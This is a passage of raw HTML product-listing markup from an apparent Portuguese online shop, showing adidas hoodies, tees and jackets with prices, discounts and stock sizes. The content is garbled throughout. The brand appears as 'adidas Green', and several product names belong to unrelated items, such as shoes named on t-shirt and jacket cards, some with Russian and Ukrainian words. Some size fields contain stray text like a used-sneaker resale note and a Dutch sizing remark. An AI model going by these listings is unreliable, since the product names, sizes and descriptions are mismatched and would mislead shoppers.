">Novo</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M CHEESECAKE T <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €30,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-future-icons-badge-of-sport-tee-grey-iy4283" class="product-box-item-small p-0 color-black" data-id="iy4283" data-price="41.5" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="10" data-name="Future Icons Badge of Sport Tee" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/iy4283/adidas-sportswear-adidas-future-icons-badge-of-sport-tee-912170-iy4283-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/iy4283/adidas-sportswear-adidas-future-icons-badge-of-sport-tee-912170-iy4283.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/iy4283/adidas-sportswear-adidas-future-icons-badge-of-sport-tee-912170-iy4283-480.webp" alt="adidas Green sportswear adidas Green future icons badge of sport tee 912170 iy4283 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/iy4283/adidas-sportswear-adidas-future-icons-badge-of-sport-tee-912170-iy4283-480.webp" alt="Future Icons Badge of Sport Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -5% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Future Icons Badge of Sport Tee <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €43,65 </del> €41,50 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-tango-hoody-ge5146" class="product-box-item-small p-0 color-black" data-id="ge5146" data-price="41.9" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="11" data-name="TAN SW HOODY" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ge5146/adidas-tan-sw-hoody-331862-ge5146-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ge5146/adidas-tan-sw-hoody-331862-ge5146-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ge5146/adidas-tan-sw-hoody-331862-ge5146-480.webp" alt="TAN SW HOODY" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ge5146/adidas-tan-sw-hoody-331862-ge5146-480.webp" alt="adidas Green tan sw hoody 331862 ge5146 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -40% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> TAN SW HOODY <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €69,90 </del> €41,90 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-internal-t-shirt-hj9806" class="product-box-item-small p-0 color-black" data-id="hj9806" data-price="44.95" data-brand="adidas Green Sportswear" data-category="" data-position="12" data-name="adidas Green energy bounce shoes w кроссовки кросівки" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061-480.webp" alt="adidas Green energy bounce shoes w кроссовки кросівки" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/hj9806/adidas-sportswear-adidas-sportswear-studio-lounge-1042478-hj98061-480.webp" alt="adidas Green sportswear adidas Green sportswear studio lounge 1042478 hj98061 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> adidas Green energy bounce shoes w кроссовки кросівки <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €44,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-essentials-big-logo-t-shirt-je8937" class="product-box-item-small p-0 color-black" data-id="je8937" data-price="28" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="13" data-name="Essentials Big Logo" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je8937/adidas-sportswear-adidas-essentials-big-logo-1035181-je89371-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je8937/adidas-sportswear-adidas-essentials-big-logo-1035181-je89371.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je8937/adidas-sportswear-adidas-essentials-big-logo-1035181-je89371-480.webp" alt="Essentials Big Logo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je8937/adidas-sportswear-adidas-essentials-big-logo-1035181-je89371-480.webp" alt="Essentials Big Logo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary ">Novo</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Essentials Big Logo <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €28,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-id-stadium-tee-du1139" class="product-box-item-small p-0 color-black" data-id="du1139" data-price="22.7" data-brand="adidas Green Sportswear" data-category="Street &gt; Roupa" data-position="14" data-name="ID Stadium Tee" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/du1139/adidas-id-stadium-tee-191689-du1140-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/du1139/adidas-id-stadium-tee-191689-du1140-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/du1139/adidas-id-stadium-tee-191689-du1140-480.webp" alt="ID Stadium Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/du1139/adidas-id-stadium-tee-191689-du1140-480.webp" alt="ID Stadium Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -35% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> ID Stadium Tee <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €34,90 </del> €22,70 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-3-stripes-hoody-je6297" class="product-box-item-small p-0 color-black" data-id="je6297" data-price="60" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="15" data-name="3 Stripes Hoody" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je6297/adidas-sportswear-adidas-3-stripes-hoody-935523-je6297-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je6297/adidas-sportswear-adidas-3-stripes-hoody-935523-je6297-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je6297/adidas-sportswear-adidas-3-stripes-hoody-935523-je6297-480.webp" alt="adidas Green sportswear adidas Green 3 stripes hoody 935523 je6297 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je6297/adidas-sportswear-adidas-3-stripes-hoody-935523-je6297-480.webp" alt="3 Stripes Hoody" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> 3 Stripes Hoody <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €60,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S L XL XXL M </div> </div> </div> </a> <a href="/bebyshop/p/adidas-essentials-3-stripes-hooded-jacket-women-kd4789" class="product-box-item-small p-0 color-black" data-id="kd4789" data-price="60" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="16" data-name="adidas Green Summer Aop Homme Chaussures" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/kd4789/adidas-sportswear-adidas-essentials-3-stripes-hooded-jacket-women-1037564-kd47891-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/kd4789/adidas-sportswear-adidas-essentials-3-stripes-hooded-jacket-women-1037564-kd47891.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/kd4789/adidas-sportswear-adidas-essentials-3-stripes-hooded-jacket-women-1037564-kd47891-480.webp" alt="adidas Green sportswear adidas Green essentials 3 stripes hooded jacket women 1037564 kd47891 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/kd4789/adidas-sportswear-adidas-essentials-3-stripes-hooded-jacket-women-1037564-kd47891-480.webp" alt="adidas Green Summer Aop Homme Chaussures" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Novo</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> adidas Green Summer Aop Homme Chaussures <span class="d-inline d-lg-none"> - Rosa</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €60,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Zoals alle adidas Green zijn ze ongeveer een halve maat kleiner XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-z-n-e-hooded-jacket-women-ke4746" class="product-box-item-small p-0 color-black" data-id="ke4746" data-price="110" data-brand="adidas Green Sportswear" data-category="" data-position="17" data-name="Z.N.E Hooded Jacket Women" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ke4746/adidas-sportswear-adidas-z-n-e-hooded-jacket-women-1037328-ke47461-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ke4746/adidas-sportswear-adidas-z-n-e-hooded-jacket-women-1037328-ke47461.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ke4746/adidas-sportswear-adidas-z-n-e-hooded-jacket-women-1037328-ke47461-480.webp" alt="Z.N.E Hooded Jacket Women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ke4746/adidas-sportswear-adidas-z-n-e-hooded-jacket-women-1037328-ke47461-480.webp" alt="Z.N.E Hooded Jacket Women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Novo</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> Z.N.E Hooded Jacket Women <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €110,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Zoals alle adidas Green zijn ze ongeveer een halve maat kleiner XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-essentials-3-stripes-french-terry-hooded-jacket-women-jy3135" class="product-box-item-small p-0 color-black" data-id="jy3135" data-price="60" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="18" data-name="Essentials 3-Stripes French Terry Women" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jy3135/1028436-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jy3135/1028436.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jy3135/1028436-480.webp" alt="Essentials 3-Stripes French Terry Women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jy3135/1028436-480.webp" alt="Essentials 3-Stripes French Terry Women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Novo</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> Essentials 3-Stripes French Terry Women <span class="d-inline d-lg-none"> - Violeta</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €60,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS M L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-pr-fz-in5087" class="product-box-item-small p-0 color-black" data-id="in5087" data-price="74.8" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="19" data-name="adidas Green originals nmd city sock gum pack" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.webp" alt="adidas Green sportswear adidas Green sportswear z n e premium 622865 in5087 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/in5087/adidas-sportswear-adidas-sportswear-z-n-e-premium-622865-in5087-480.webp" alt="adidas Green sportswear adidas Green sportswear z n e premium 622865 in5087 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> adidas Green originals nmd city sock gum pack <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €110,00 </del> €74,80 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-bl-ft-hd-in6164" class="product-box-item-small p-0 color-black" data-id="in6164" data-price="55" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="20" data-name="M BL FT HD" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/in6164/adidas-sportswear-m-bl-ft-hd-951608-in6164-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/in6164/adidas-sportswear-m-bl-ft-hd-951608-in6164.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/in6164/adidas-sportswear-m-bl-ft-hd-951608-in6164-480.webp" alt="M BL FT HD" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/in6164/adidas-sportswear-m-bl-ft-hd-951608-in6164-480.webp" alt="adidas Green sportswear m bl ft hd 951608 in6164 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M BL FT HD <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €55,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-z-n-e-hooded-jacket-women-jd9593" class="product-box-item-small p-0 color-black" data-id="jd9593" data-price="110" data-brand="adidas Green Sportswear" data-category="" data-position="21" data-name="Z.N.E. Hoody Women" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jd9593/adidas-sportswear-w-z-n-e-fz-939434-jd9594-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jd9593/adidas-sportswear-w-z-n-e-fz-939434-jd9594-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jd9593/adidas-sportswear-w-z-n-e-fz-939434-jd9594-480.webp" alt="Z.N.E. Hoody Women" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jd9593/adidas-sportswear-w-z-n-e-fz-939434-jd9594-480.webp" alt="adidas Green sportswear w z n e fz 939434 jd9594 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> Z.N.E. Hoody Women <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €110,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Zoals alle adidas Green zijn ze ongeveer een halve maat kleiner </div> </div> </div> </a> <a href="/bebyshop/p/adidas-hoody-ix3955" class="product-box-item-small p-0 color-black" data-id="ix3955" data-price="59.95" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="22" data-name="M ALL SZN HDY" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ix3955/adidas-sportswear-m-all-szn-hdy-912493-ix3956-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ix3955/adidas-sportswear-m-all-szn-hdy-912493-ix3956.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ix3955/adidas-sportswear-m-all-szn-hdy-912493-ix3956-480.webp" alt="M ALL SZN HDY" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ix3955/adidas-sportswear-m-all-szn-hdy-912493-ix3956-480.webp" alt="adidas Green sportswear m all szn hdy 912493 ix3956 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div 